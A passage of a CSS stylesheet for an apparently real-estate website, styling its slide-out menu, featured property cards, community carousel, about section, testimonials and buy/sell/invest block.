    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url('../../../../AdminMyHomesSmall/Welcome-bg.jpg') no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url('../../../../AdminMyHomesSmall/testi-bg.jpg') no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
